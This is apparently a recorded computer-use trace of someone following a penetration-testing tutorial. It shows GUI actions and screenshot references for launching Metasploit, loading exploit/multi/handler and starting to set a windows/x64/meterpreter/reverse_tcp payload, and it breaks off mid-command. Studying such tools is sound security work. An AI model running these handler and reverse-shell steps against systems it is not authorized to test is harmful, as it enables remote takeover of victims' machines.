
type("msfconsole -c")

mouse_move(75, 148)

key("Return")

left_click(285, 83)

mouse_move(1035, 310)

- Display slide 34 listing the multi/handler payload, lhost, lport and exploit commands
left_click(264, 517)

mouse_move(521, 387)
type("use exploit")

- Load the exploit/multi/handler module at the msf6 prompt
type("/multi/h")

type("andler")

key("Return")

mouse_move(812, 443)

- Enter 'set payload windows/x64/meterpreter/reverse_tcp' in the handler
left_click(187, 19)

type("set")

type("payl")
